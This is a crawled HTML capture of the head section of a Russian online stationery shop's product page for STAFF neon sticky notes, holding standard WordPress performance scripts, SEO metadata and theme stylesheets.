

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/
body_size: 59824
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kancmarket12.ru/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Купить Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов в Йошкар-оле</title>
	<meta name="description" content="Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов в Йошкар-оле по цене 196.00&#8381; Купить товар можно с доставкой в любую точку города курьером" />
	<link rel="canonical" href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Купить Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов в Йошкар-оле" />
	<meta property="og:description" content="Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов в Йошкар-оле по цене 196.00&#8381; Купить товар можно с доставкой в любую точку города курьером" />
	<meta property="og:url" content="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/" />
	<meta property="og:site_name" content="Канцтовары в Йошкар-Оле" />
	<meta property="article:modified_time" content="2023-05-17T10:02:50+00:00" />
	<meta property="og:image" content="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Цена" />
	<meta name="twitter:data1" content="196.00&#8381;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/","url":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/","name":"Купить Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов в Йошкар-оле","isPartOf":{"@id":"https://kancmarket12.ru/#website"},"primaryImageOfPage":{"@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#primaryimage"},"image":{"@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#primaryimage"},"thumbnailUrl":"https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png","description":"Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов в Йошкар-оле по цене 196.00&#8381; Купить товар можно с доставкой в любую точку города курьером","breadcrumb":{"@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":{"@type":"BuyAction","target":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/"}},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#primaryimage","url":"https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png","contentUrl":"https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kancmarket12.ru/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kancmarket12.ru/shop/"},{"@type":"ListItem","position":3,"name":"Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов"}]},{"@type":"WebSite","@id":"https://kancmarket12.ru/#website","url":"https://kancmarket12.ru/","name":"Канцтовары в Йошкар-Оле","description":"Канцтовары в Йошкар-Оле с доставкой курьером до дверей. Канцелярия для дома, офиса и школ в Марий-Эл по доступной цене от интернет-магазина КанцМаркет. ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kancmarket12.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<meta property="product:price:amount" content="196.00" />
	<meta property="product:price:currency" content="RUB" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="129349" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента" href="https://kancmarket12.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента комментариев" href="https://kancmarket12.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента комментариев к &laquo;Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов&raquo;" href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kancmarket12.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://kancmarket12.ru/wp-content/uploads/elementor/css/post-4.css?ver=1663625048' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
